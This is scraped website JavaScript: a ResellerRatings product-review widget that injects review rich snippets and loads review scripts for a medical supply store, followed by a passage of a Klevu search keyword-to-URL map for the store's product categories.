                        "reviewCount": "2"
                    };
                    jsonLdParsed.review = {
                        "@type": "Review",
                        "reviewBody": "It is unclear how to order this product with the correct connection to it's matching skin barrier. I ordered the appropriate skin barrier, but was shipped a cap that did not match the connection diameter. Obviously the products cannot be used together and this left me in a real bind. This should never happen on a single order when a barrier and cap are ordered together.",
                                                                        "author": {
                            "@type": "Person",
                            "name": "Jeff"                        },
                                                "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "1",
                            "bestRating": "5",
                            "worstRating": "1"
                        },
                        "publisher": {
                            "@type": "Organization",
                            "name": "Resellerratings",
                            "sameAs": "https://www.resellerratings.com/"
                        },
                        "datePublished": "2020-10-11 00:00:00"

                    };
                    var jsonLdUpdated = JSON.stringify(jsonLdParsed);
                    var setJsonLd = document.querySelectorAll('script[type="application/ld+json"]');
                    jsonLdScripts[jsonIdx].innerText = jsonLdUpdated;
                }
            }

        }


        var RRProductSchema = document.querySelectorAll('[itemtype="http://schema.org/Product"]')[0];

        if (RRProductSchema) {
            var RRaggregate = document.createElement('span');
            RRaggregate.setAttribute('itemprop', 'aggregateRating');
            RRaggregate.setAttribute('itemtype', 'http://schema.org/AggregateRating');
            RRaggregate.setAttribute('itemscope', '');

            var RRreviewCount = document.createElement('meta');

            RRreviewCount.setAttribute('itemprop', 'reviewCount');
            RRreviewCount.setAttribute('content', "2");
            RRaggregate.appendChild(RRreviewCount);

            var RRratingValue = document.createElement('meta');

            RRratingValue.setAttribute('itemprop', 'ratingValue');
            RRratingValue.setAttribute('content', "2.5");
            RRaggregate.appendChild(RRratingValue);

            var RRbestRating = document.createElement('meta');
            RRbestRating.setAttribute('itemprop', 'bestRating');
            RRbestRating.setAttribute('content', 5);
            RRaggregate.appendChild(RRbestRating);

            var RRworstRating = document.createElement('meta');
            RRworstRating.setAttribute('itemprop', 'worstRating');
            RRworstRating.setAttribute('content', 1);
            RRaggregate.appendChild(RRworstRating);

            var RRreview = document.createElement('span');
            RRreview.setAttribute('itemprop', 'review');
            RRreview.setAttribute('itemtype', 'http://schema.org/Review');
            RRreview.setAttribute('itemscope', '');
            
            var RRauthor = document.createElement('span');
            RRauthor.setAttribute('itemprop', 'author');
            RRauthor.setAttribute('itemtype', 'http://schema.org/Person');
            RRauthor.setAttribute('itemscope', '');

            var RRname = document.createElement('meta');
            RRname.setAttribute('itemprop', 'name');
            RRname.setAttribute('content', "Jeff");
            RRauthor.appendChild(RRname);

            RRreview.appendChild(RRauthor);


            
            var RRreviewRating = document.createElement('span');
            RRreviewRating.setAttribute('itemprop', 'reviewRating');
            RRreviewRating.setAttribute('itemtype', 'http://schema.org/Rating');
            RRreviewRating.setAttribute('itemscope', '');
            RRreview.appendChild(RRreviewRating);

            var RRreviewRatingValue = document.createElement('meta');
            RRreviewRatingValue.setAttribute('itemprop', 'ratingValue');
            RRreviewRatingValue.setAttribute('content', 1);
            RRreviewRating.appendChild(RRreviewRatingValue);

            var RRreviewBody = document.createElement('meta');
            RRreviewBody.setAttribute('itemprop', 'reviewBody');
            RRreviewBody.setAttribute('content', "It is unclear how to order this product with the correct connection to it's matching skin barrier. I ordered the appropriate skin barrier, but was shipped a cap that did not match the connection diameter. Obviously the products cannot be used together and this left me in a real bind. This should never happen on a single order when a barrier and cap are ordered together.");
            RRreview.appendChild(RRreviewBody);

            
            var RRpublisher = document.createElement('span');
            RRpublisher.setAttribute('itemprop', 'publisher');
            RRpublisher.setAttribute('itemtype', 'https://schema.org/Organization');
            RRpublisher.setAttribute('itemscope', '');
            RRreview.appendChild(RRpublisher);

            var RRpublisherName = document.createElement('meta');
            RRpublisherName.setAttribute('itemprop', 'name');
            RRpublisherName.setAttribute('content', 'Resellerratings');
            RRpublisher.appendChild(RRpublisherName);

            var RRpublisherSameAs = document.createElement('meta');
            RRpublisherSameAs.setAttribute('itemprop', 'sameAs');
            RRpublisherSameAs.setAttribute('content', "https://www.resellerratings.com/");
            RRpublisher.appendChild(RRpublisherSameAs);

            var RRratingDate = document.createElement('meta');
            RRratingDate.setAttribute('itemprop', 'datePublished');
            RRratingDate.setAttribute('content', "2020-10-11 00:00:00");
            RRreview.appendChild(RRratingDate);

            RRProductSchema.appendChild(RRaggregate);
            RRProductSchema.appendChild(RRreview);
        }

    } catch (e) {
        console.log("RESELLER RATINGS :: error inserting rich snippets" + e);
    }
    }());

var __RRPRApp = {
    settings: {},
    init: function () {
        const sku = "36134-193863";
        const review_form_only = 0;
        if (typeof __RRPRWidget_Settings != "undefined") {
            for (var k in __RRPRWidget_Settings) {
                if (__RRPRWidget_Settings.hasOwnProperty(k)) {
                    this.settings[k] = __RRPRWidget_Settings[k];
                }
            }
            this.settings.merchant_id = "1085";
            this.settings.product_id = this.settings.sku;
        } else if (sku != '0' && sku.length > 0) {
            this.settings = {
                merchant_id: "1085",
                product_id: "36134-193863",
                sku: "36134-193863"
            };
        }


        if(this.settings.product_id || review_form_only) {
            if (this.settings.product_id) {
                this._post_product_array(this.settings);
            }
            this._fetch_custom_css();
            write_modal = this._create('div', {'id': "rrpr_write_modal"});
            document.body.appendChild(write_modal);
            vm_modal = this._create('div', {'id': "rrpr_vm_modal"});
            document.body.appendChild(vm_modal);
            soqa_modal = this._create('div', {'id': "rrpr_soqa_modal"});
            document.body.appendChild(soqa_modal);
            document.body.appendChild(vm_modal);
            reviews_modal = this._create('div', {'id': "rrpr_reviews_modal"});
            document.body.appendChild(reviews_modal);
            this._inject_pr_app(this.settings);
        }
        
        else {
         console.log('Failed to load Resellerratings product reviews, no product sku provided');
        }

        



    },
    _create: function (tag_type, attributes, text_content) {

        var el = document.createElement(tag_type)
            , styles = attributes['style'] || []
            , i
            , x
            , style_string = '';

        delete attributes['style'];

        for (i in attributes) {
            el.setAttribute(i, attributes[i]);
        }

        for (x in styles) {
            style_string += x + ':' + styles[x] + ';';
        }
        if (style_string.length) {
            el.setAttribute('style', style_string);
        }

        if (typeof text_content != 'undefined') {
            if (tag_type === 'script') {
                el.text = text_content;
            } else {
                if ('innerHTML' in el) {
                    el.innerHTML = text_content;
                } else if ('innerText' in el) {
                    el.innerText = text_content;
                } else {
                    el.textContent = text_content;
                }
            }
        }
        return el;
    },


    _cleanse_widget_data: function (productAttribute) {
        if (productAttribute) {
            return productAttribute.replace(/\u200B/g, '');
        } else {
            return null;
        }
    },
    _prepare_multiproduct_data: function (index, attribute_name, value) {

        var prepared_value = "";

        if (value) {
            prepared_value = encodeURIComponent(this._cleanse_widget_data(value));
        }

        return "&" + attribute_name + "_" + index + "=" + prepared_value;


    },
    _inject_pr_app: function (settings) {

        var rr_product = {};
        var w = window;
        const queryString = w.location.search;
        const urlParams = new URLSearchParams(queryString);
        const code = urlParams.get('rr_pr_code');
        var reviewFormOnly = 0;
        if (Object.keys(settings).length) {
            rr_product.merchant_id = "1085";
            rr_product.image_link = this._cleanse_widget_data(settings.img);
            rr_product.category_product_ids = true; // set category mode
            rr_product.mpn = this._cleanse_widget_data(settings.mpn);
            rr_product.sku = this._cleanse_widget_data(settings.sku);
            rr_product.product_id = this._cleanse_widget_data(settings.product_id);
            rr_product.gtin = this._cleanse_widget_data(settings.gtin);
            rr_product.url = this._cleanse_widget_data(settings.url) || w.location.href;
            rr_product.answ_category = this._cleanse_widget_data(settings.category);
            rr_product.brand = this._cleanse_widget_data(settings.brand);
            rr_product.product_name = this._cleanse_widget_data(settings.name);
            rr_product.parent_id = this._cleanse_widget_data(settings.parent_id);
            rr_product.parent_name = this._cleanse_widget_data(settings.parent_name);
        }


        if (reviewFormOnly || (typeof (rr_product.product_id) !== "undefined" && rr_product.product_id !== null && rr_product.product_id.length !== 0)) {

            window.__RRPRConfig = {
                seo_name: "HPFY",
                rr_url: "https://www.resellerratings.com",
                features: {
                    SoQA: true,
                    DAM: true,
                    video: true,
                    ai_summary: true                },
                product: rr_product,
                api_endpoint: "https://api.resellerratings.com",
                product_stats: {
                    review_count: 2,
                    rating_average: 2.50                },
                cloudinary_preset: "rsr_prd_product_reviews_videos",
                cloudinary_cloud_name: "resellerratings",
                merchant_id: "1085",
                show_write_review_button: true,
                childOnly: false,
                reviewFormOnly: reviewFormOnly ? 'true' : 'false',
                code: code,


            };

            var scr = document.createElement('script');
            scr.async = true;
            scr.charset = "UTF-8"
            scr.src = "https://cdn4.resellerratings.com/CDN-20251208212345/static/product_reviews_app/product_reviews.js";
            b = document.getElementsByTagName('body')[0];
            b.appendChild(scr);
        } else {
            console.log("No product id provided, product reviews will not load");
        }
    },
    _fetch_custom_css: function () {
        var head_css = document.getElementsByTagName('head')[0];
        var link_css = document.createElement('link');
        link_css.rel = 'stylesheet';
        link_css.type = 'text/css';
        link_css.href = "https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085";
        link_css.media = 'all';
        head_css.appendChild(link_css);
        var font_css_preconnect = document.createElement('link');
        font_css_preconnect.rel = 'preconnect';
        font_css_preconnect.href = "https://fonts.googleapis.com";
        head_css.appendChild(font_css_preconnect);
        var font_css_crossorigin = document.createElement('link');
        font_css_crossorigin.rel = "preconnect";
        font_css_crossorigin.href = "https://fonts.gstatic.com";
        font_css_crossorigin.setAttribute('crossorigin','');
        head_css.appendChild(font_css_crossorigin);
        var font_css = document.createElement('link');
        font_css.href = "https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap";
        font_css.rel = "stylesheet";
        head_css.appendChild(font_css);

    },

    _post_product_array: function (settings) {
        formatted_products = [];
        var products = settings.products || [];
        var data_string = "";


        var w = window;
        var product_url = settings.url || w.location.href;

        data_string += "&product_0=true";
        data_string += this._prepare_multiproduct_data(0, "merchant_id", "1085");
        data_string += this._prepare_multiproduct_data(0, "merchant_name", "HealthProductsForYou");
        data_string += this._prepare_multiproduct_data(0, "image_link", settings.img);
        data_string += this._prepare_multiproduct_data(0, "mpn", settings.mpn);
        data_string += this._prepare_multiproduct_data(0, "sku", settings.sku);
        data_string += this._prepare_multiproduct_data(0, "product_id", settings.sku);
        data_string += this._prepare_multiproduct_data(0, "gtin", settings.gtin);
        data_string += this._prepare_multiproduct_data(0, "url", product_url);
        data_string += this._prepare_multiproduct_data(0, "answ_category", settings.category);
        data_string += this._prepare_multiproduct_data(0, "brand", settings.brand);
        data_string += this._prepare_multiproduct_data(0, "product_name", settings.name);
        data_string += this._prepare_multiproduct_data(0, "parent_id", settings.parent_id);
        data_string += this._prepare_multiproduct_data(0, "parent_name", settings.parent_name);
        data_string += this._prepare_multiproduct_data(0, "parent_image", settings.parent_image);

        var i = 1;
        if (typeof products === 'object') {
            Object.values(products).forEach(product => {
                if (typeof (product.sku) !== "undefined" && product.sku !== null && product.sku.length !== 0) {
                    data_string += "&product_" + i + "=true";
                    data_string += this._prepare_multiproduct_data(i, "merchant_id", "1085");
                    data_string += this._prepare_multiproduct_data(i, "merchant_name", "HealthProductsForYou");
                    data_string += this._prepare_multiproduct_data(i, "image_link", product.img);
                    data_string += this._prepare_multiproduct_data(i, "mpn", product.mpn);
                    data_string += this._prepare_multiproduct_data(i, "sku", product.sku);
                    data_string += this._prepare_multiproduct_data(i, "product_id", product.sku);
                    data_string += this._prepare_multiproduct_data(i, "gtin", product.gtin);
                    data_string += this._prepare_multiproduct_data(i, "url", product.url || w.location.href);
                    data_string += this._prepare_multiproduct_data(i, "answ_category", product.category);
                    data_string += this._prepare_multiproduct_data(i, "brand", product.brand);
                    data_string += this._prepare_multiproduct_data(i, "product_name", product.name);
                    data_string += this._prepare_multiproduct_data(i, "parent_id", product.parent_id);
                    data_string += this._prepare_multiproduct_data(i, "parent_name", product.parent_name);
                    data_string += this._prepare_multiproduct_data(i, "parent_image", product.parent_image);
                    i++;
                }
            })
        }

        var post_url = "https://www.resellerratings.com/product_ratings/productreviews/multiproduct.json";

        var xhr = new XMLHttpRequest();
        xhr.open("POST", post_url, true);
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send(data_string);

    }
};

(function () {
    setTimeout(function () {
        if (!window.initializedRRProductReviewsApp) {
            window.initializedRRProductReviewsApp = true;
            __RRPRApp.init();
                        var scr = document.createElement('script');
            scr.async = false;
            scr.type = 'text/javascript';
            scr.src = 'https://upload-widget.cloudinary.com/global/all.js';
            var cloudinary = document.getElementsByTagName('head')[0];
            cloudinary.appendChild(scr);
                    }
    }, 0)
}());
if (typeof rrpr_widget_on_click != 'function') {
    window.rrpr_widget_on_click = () => {
        if (typeof window.__RRPRWidget_Settings?.onclick == "function") {
            __RRPRWidget_Settings.onclick();
            return true;
        }

        var frameWrapper = document.querySelector("#RR_PR_Frame_Wrapper");
        if (frameWrapper !== null) {
            frameWrapper.scrollIntoView({behavior: 'smooth'});
        }
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-maps.js?t=0
body_size: 16257
content:
var klevu_keywordUrlMap=[{keywords:['colostomy pouches'],url:'https://www.healthproductsforyou.com/c-colostomy-ostomy-pouch.html'},{keywords:['ostomy adhesive'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html'},{keywords:['iv fluid'],url:'https://www.healthproductsforyou.com/c-iv-infusion.html'},{keywords:['battery powered chair'],url:'https://www.healthproductsforyou.com/c-portable-power-chairs.html'},{keywords:['wafer'],url:'https://www.healthproductsforyou.com/c-ostomy-skin-barrierwafers.html'},{keywords:['feeding bags'],url:'https://www.healthproductsforyou.com/c-pump-sets.html'},{keywords:['mastectomy swim'],url:'https://www.healthproductsforyou.com/c-swim-suits.html'},{keywords:['bathing suits'],url:'https://www.healthproductsforyou.com/c-swimwear.html'},{keywords:['lumpectomy'],url:'https://www.healthproductsforyou.com/c-post-lumpectomy.html'},{keywords:['male urinals'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html?specs=643'},{keywords:['post surgical'],url:'https://www.healthproductsforyou.com/c-post-surgical-bras.html'},{keywords:['quest'],url:'https://www.healthproductsforyou.com/m-quest-products.html'},{keywords:['catheter plug'],url:'https://www.healthproductsforyou.com/c-catheter-plug-and-adapter.html'},{keywords:['curity'],url:'https://www.healthproductsforyou.com/b-curity.html'},{keywords:['diaper rash'],url:'https://www.healthproductsforyou.com/c-diaper-rash.html'},{keywords:['nu hope'],url:'https://www.healthproductsforyou.com/m-nu-hope.html'},{keywords:['wound vac'],url:'https://www.healthproductsforyou.com/c-npwt.html'},{keywords:['diabetic socks'],url:'https://www.healthproductsforyou.com/c-diabetes-socks.html'},{keywords:['foot massager'],url:'https://www.healthproductsforyou.com/c-foot-massagers.html'},{keywords:['neck support'],url:'https://www.healthproductsforyou.com/c-neck-supports.html'},{keywords:['fsa eligible'],url:'https://www.healthproductsforyou.com/fsa-flexible-spending-account.html'},{keywords:['dycem'],url:'https://www.healthproductsforyou.com/m-dycem-limited.html'},{keywords:['knee braces'],url:'https://www.healthproductsforyou.com/c-hinged-knee-braces.html'},{keywords:['walking boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html'},{keywords:['breast form covers'],url:'https://www.healthproductsforyou.com/c-breast-form-covers.html'},{keywords:['unique wellness'],url:'https://www.healthproductsforyou.com/m-unique-wellness.html'},{keywords:['cpap machine'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html'},{keywords:['hip protector'],url:'https://www.healthproductsforyou.com/c-hip-pads-and-protectors.html'},{keywords:['nasogastric'],url:'https://www.healthproductsforyou.com/c-nasogastric-tube.html'},{keywords:['protein'],url:'https://www.healthproductsforyou.com/c-protein-supplements.html'},{keywords:['wound cleanser','wound cleaner','wound wash'],url:'https://www.healthproductsforyou.com/c-wound-cleansers.html'},{keywords:['wrist brace'],url:'https://www.healthproductsforyou.com/c-wrist-brace.html'},{keywords:['gastrostomy','gastrostomy feeding tube','gastrostomy tubes'],url:'https://www.healthproductsforyou.com/c-gastrostomy-tube.html'},{keywords:['syringes'],url:'https://www.healthproductsforyou.com/c-general-use-syringes.html'},{keywords:['duoderm'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=630'},{keywords:['masks','face mask','mask'],url:'https://www.healthproductsforyou.com/c-face-masks.html'},{keywords:['leg bag','urinary leg bags','urinal leg bag','urinary leg bag','urinary bags','foley catheter bag'],url:'https://www.healthproductsforyou.com/c-leg-bags.html'},{keywords:['foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html'},{keywords:['booster pads'],url:'https://www.healthproductsforyou.com/c-booster-pad.html'},{keywords:['collagen'],url:' https://www.healthproductsforyou.com/c-collagen-dressings.html'},{keywords:['vitamins'],url:'https://www.healthproductsforyou.com/c-vitamin-supplements.html'},{keywords:['disposable underpads'],url:'https://www.healthproductsforyou.com/c-disposable-underpad.html'},{keywords:['therapeutica'],url:'https://www.healthproductsforyou.com/m-therapeutica.html'},{keywords:['disposable  gloves','disposable gloves'],url:'https://www.healthproductsforyou.com/c-disposable-medical-gloves.html'},{keywords:['fitness products'],url:'https://www.healthproductsforyou.com/c-fitness-equipment.html'},{keywords:['handi-craft company','handi craft'],url:'https://www.healthproductsforyou.com/m-handi-craft-company.html'},{keywords:['microtek medical'],url:'https://www.healthproductsforyou.com/m-microtek-medical-inc.html'},{keywords:['centurion medical products'],url:'https://www.healthproductsforyou.com/m-centurion-medical-products.html'},{keywords:['emerson healthcare','emerson healthcare products'],url:'https://www.healthproductsforyou.com/m-emerson-healthcare.html'},{keywords:['aplicare'],url:'https://www.healthproductsforyou.com/m-aplicare.html'},{keywords:['skil-care','skil care'],url:'https://www.healthproductsforyou.com/m-skil-care-corp.html'},{keywords:['mjm international','mjm international corporation'],url:'https://www.healthproductsforyou.com/m-mjm-international-corpinc.html'},{keywords:['kaz usa inc'],url:'https://www.healthproductsforyou.com/m-kaz-usa-inc.html'},{keywords:['convatec'],url:'https://www.healthproductsforyou.com/m-convatec.html'},{keywords:['triumph mobility'],url:'https://www.healthproductsforyou.com/m-triumph-mobility.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html'},{keywords:['wrist  blood  pressure  cuff  monitor'],url:'https://www.healthproductsforyou.com/c-wrist-blood-pressure-monitors.html'},{keywords:['mrylax'],url:'https://www.healthproductsforyou.com/b-miralax.html'},{keywords:['hpfy\'s best sellers','hpfy best sellers'],url:'https://www.healthproductsforyou.com/promotion-2-bargain-deals.html'},{keywords:['81713205'],url:'https://www.healthproductsforyou.com/p-emst150-expiratory-muscle-strength-trainer.html'},{keywords:['gauze for burns','xeroform for burns','non stick bandage for burns','non stick gauze for burns','burn gauze dressing','burn gauze pads','sterile gauze bandage for burns','best gauze for burns'],url:'https://www.healthproductsforyou.com/c-burn-dressings.html'},{keywords:['sanisnooze','sanisnoozes','sani snooze','sani-snooze'],url:'https://www.healthproductsforyou.com/m-sanisnooze.html'},{keywords:['oximeter','oximeters','pulse oximeters','pulse oximeter','finger oximeters','finger oximeter','hand held oximeters','hand held oximeter','handheld oximeter','spo2 monitor','fingertip pulse oximeter'],url:'https://www.healthproductsforyou.com/c-pulse-oximeters.html'},{keywords:['catheter','catheters','urinary catheter','urinary catheters'],url:'https://www.healthproductsforyou.com/c-urinary-catheter.html'},{keywords:['scissor','scissors','adaptive scissor','easy grip scissor','operating scissor','operative scissors','specialty scissors'],url:'https://www.healthproductsforyou.com/c-scissors.html'},{keywords:['kegel exerciser','kegel exercisers','kegel','pelvic muscle exercisers','pelvic exercisers','pelvic muscle exerciser','pelvic exerciser'],url:'https://www.healthproductsforyou.com/c-kegel-exerciser.html'},{keywords:['dr ho products','dr ho','dr ho\'s','dr-ho\'s','dr. ho\'s','dr. ho pain relief','dr. ho\'s pain relief','dr ho\'s pain','relief system','dr ho s','doctor hos','doctor hos','dr ho belt','dr-ho\'s back belt','dr hos back belt','dr ho backbelt','doctor ho','dr h'],url:'https://www.healthproductsforyou.com/m-dr-hos.html'},{keywords:['nebulizer','nebulizers','nebulizer compressor','nebulizer compressors','compressor nebulizer','compressor nebulizers','neubeluzer','nebulizer machine'],url:'https://www.healthproductsforyou.com/c-nebulizer.html'},{keywords:['allergy medicine','allergy  medicine','allergy relief products','allergy  relief','allergy','asthma  and  allergy','allergy','skin allergy'],url:'https://www.healthproductsforyou.com/c-allergy-relief.html?orderby=0'},{keywords:['perineal','perineal care body wash no-rinse 1 gal','perineal skin care','perineal wash','clorox care c inception perineal cleansing wipe'],url:'https://www.healthproductsforyou.com/c-perineal-skin-care-products.html'},{keywords:['pu2106'],url:'https://www.healthproductsforyou.com/p-tranquility-premium-daytime-disposable-absorbent-underwear.html'},{keywords:['covid19','covid-19','covid-19 supplies','corona virus','coronavirus','ppe supplies','ppe','hand','alcohol','alcohol pad','isopropyl alcohol','isopropyl'],url:'https://www.healthproductsforyou.com/c-covid-19-online-supplies.html'},{keywords:['my account'],url:'https://www.hpfystores.com//myaccount/myaccount'},{keywords:['health products for you reviews','healthproductsforyou com reviews','healthproductsforyou reviews'],url:'https://www.healthproductsforyou.com/testimonials.htm'},{keywords:['shipping policy','return policy','return'],url:'https://www.healthproductsforyou.com/shopping-terms.html'},{keywords:['shipping','free shipping'],url:'https://www.healthproductsforyou.com/shipping.html'},{keywords:['hpfy store','hpfy stores','hpfystores'],url:'https://www.healthproductsforyou.com/our-stores.html'},{keywords:['roho','the roho group'],url:'https://www.healthproductsforyou.com/m-the-roho-group.html'},{keywords:['the comfort company'],url:'https://www.healthproductsforyou.com/m-the-comfort-company.html'},{keywords:['silvercel','silvercel non adherent','silvercel wound dressing','silvercell'],url:'https://www.healthproductsforyou.com/m-systagenix-wound-management.html?birand=669'},{keywords:['sunset healthcare solutions'],url:'https://www.healthproductsforyou.com/m-sunset-healthcare-solutions.html'},{keywords:['sprint aquatics'],url:'https://www.healthproductsforyou.com/m-sprint-aquatics.html'},{keywords:['acapella airway clearance','acapella breathing','acapella breathing apparatus','acapella breathing device','acapella device','acapella device for copd','acapella flutter device','acapella flutter valve','acapella pep device buy','acapella respiratory device','acapella valve','acapella vibratory','acapella vibratory pep mucus clearance device','acapella vibratory pep mucus clearance device by smiths medical','acapella vibratory pep therapy','acapella vibratory pep therapy system','accapella device','acepella pep'],url:'https://www.healthproductsforyou.com/m-smiths-medical.html?birand=1944'},{keywords:['salter labs'],url:'https://www.healthproductsforyou.com/m-salter-labs-sa.html'},{keywords:['safepath products'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?orderby=1'},{keywords:['ada door ramp','ada ramp'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?ciat=1191'},{keywords:['rose health care'],url:'https://www.healthproductsforyou.com/m-rose-healthcare.html'},{keywords:['resmed'],url:'https://www.healthproductsforyou.com/m-resmed.html'},{keywords:['active ice'],url:'https://www.healthproductsforyou.com/m-polar-products-inc.html?birand=1766'},{keywords:['tumble forms'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html?birand=333'},{keywords:['sammons preston patterson medical','patterson medical','patterson medical supply'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html'},{keywords:['orfit'],url:'https://www.healthproductsforyou.com/m-orfit-industries.html'},{keywords:['omron'],url:'https://www.healthproductsforyou.com/m-omron-healthcare-inc.html'},{keywords:['advantage urinal systems'],url:'https://www.healthproductsforyou.com/m-med-assist-technology-inc.html'},{keywords:['kate farms'],url:'https://www.healthproductsforyou.com/m-kate-farms-inc.html'},{keywords:['akord discreet disposal','akord diaper pail'],url:'https://www.healthproductsforyou.com/m-janibell.html?birand=1653'},{keywords:['inogen'],url:'https://www.healthproductsforyou.com/m-inogen.html'},{keywords:['hollister new image'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html?birand=1096'},{keywords:['hollister','hollister inc','hollister incorporated','hollister incorporated us','hollister products','hollister supplies'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html'},{keywords:['fisher'],url:'https://www.healthproductsforyou.com/m-fisher-paykel.html'},{keywords:['nitro'],url:'https://www.healthproductsforyou.com/m-drive-medical.html?birand=2209'},{keywords:['freedom catheter 35mm'],url:'https://www.healthproductsforyou.com/m-coloplast.html?birand=1258'},{keywords:['coloplast'],url:'https://www.healthproductsforyou.com/m-coloplast.html'},{keywords:['chattanooga'],url:'https://www.healthproductsforyou.com/m-chattanooga-group.html'},{keywords:['breg'],url:'https://www.healthproductsforyou.com/m-breg-incorporated.html'},{keywords:['bailey tables'],url:'https://www.healthproductsforyou.com/m-bailey-manufacturing.html?ciat=1189'},{keywords:['atos medical provox'],url:'https://www.healthproductsforyou.com/m-atos-medical.html?birand=1344'},{keywords:['armidica'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html?'},{keywords:['armedica manufacturing','armedica manufacturing corp','armedica treatment table'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html'},{keywords:['amsino international','amsino','amsino international inc'],url:'https://www.healthproductsforyou.com/m-amsino-international.html'},{keywords:['amoena us','amoena usa'],url:'https://www.healthproductsforyou.com/m-amoena.html'},{keywords:['american breast care','americanbreastcare com'],url:'https://www.healthproductsforyou.com/m-american-breast-care.html'},{keywords:['allied healthcare','allied healthcare products'],url:'https://www.healthproductsforyou.com/m-allied-healthcare.html'},{keywords:['air free','airfree'],url:'https://www.healthproductsforyou.com/m-airfree.html'},{keywords:['aeromat'],url:'https://www.healthproductsforyou.com/m-agm-group.html?birand=109'},{keywords:['ensure'],url:'https://www.healthproductsforyou.com/m-abbott.html?birand=14'},{keywords:['alcohol swabs'],url:'https://www.healthproductsforyou.com/c-wound-preps.html'},{keywords:['acelity wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=732'},{keywords:['3m tegaderm'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6&birand=388'},{keywords:['3m wound care products','3m wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6'},{keywords:['hollister wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=200'},{keywords:['anasept'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=804'},{keywords:['mepilex','meplix'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=760'},{keywords:['aquacel','aquacell'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=525'},{keywords:['dermacea'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2218'},{keywords:['truelife breastcare'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=433'},{keywords:['amoena'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=1540'},{keywords:['wheelchair cushions','wheelchair cushion','seat cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html'},{keywords:['drive-wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=136'},{keywords:['wheelchair','wheelchairs','wheel chair','22 inch wheelchair','wheel chairs'],url:'https://www.healthproductsforyou.com/c-wheelchair.html'},{keywords:['weights','weighted bar set'],url:'https://www.healthproductsforyou.com/c-weights.html'},{keywords:['adult diaper disposal','adult diaper disposal system'],url:'https://www.healthproductsforyou.com/c-waste-receptacles.html'},{keywords:['adult disposable washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?specs=652'},{keywords:['adult wipes','wipes','adult washcloths','cleansing  wipes','cleansing wipes','disinfectant  wipes','disinfectant wipes','wet wipes'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html'},{keywords:['knee scooter'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=604'},{keywords:['baby catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2954'},{keywords:['speedicath female'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?birand=61&specs=2953'},{keywords:['heavy absorbency underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?specs=648'},{keywords:['underpad','underpads','bed pads','incontinence bed pads','disposable bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html?orderby=2'},{keywords:['truelife bra'],url:'https://www.healthproductsforyou.com/c-trulife-bras.html'},{keywords:['transport chair'],url:'https://www.healthproductsforyou.com/c-transporters.html'},{keywords:['provox hme'],url:'https://www.healthproductsforyou.com/c-tracheal-humidification.html?birand=1344'},{keywords:['thermometer','digital fahrenheit thermometer','digital  thermometer','thermoeters','themamerture','term\u00F3metro'],url:'https://www.healthproductsforyou.com/c-thermometers.html'},{keywords:['theraputty','therapy putty'],url:'https://www.healthproductsforyou.com/c-therapeutic-exercisers.html'},{keywords:['tens unit','tens','tens machine','ems'],url:'https://www.healthproductsforyou.com/c-tens-ems.html'},{keywords:['paper tape','2 inch paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1642'},{keywords:['3m medical tape','3m tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=6'},{keywords:['3m micropore paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=936'},{keywords:['amoena swimwear'],url:'https://www.healthproductsforyou.com/c-swimwear.html?mianuf=1540'},{keywords:['suction catheters sizes','suction catheter'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html'},{keywords:['sock aid','sock aids'],url:'https://www.healthproductsforyou.com/c-stockings-and-socks-aids.html'},{keywords:['anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?specs=932'},{keywords:['kendall t e d anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?birand=34'},{keywords:['stockinette'],url:'https://www.healthproductsforyou.com/c-stockinette.html'},{keywords:['stethoscope'],url:'https://www.healthproductsforyou.com/c-stethoscopes.html'},{keywords:['muscle foods'],url:'https://www.healthproductsforyou.com/c-sports-nutrition.html'},{keywords:['splinting','splinting material','splinting materials','tennis elbow 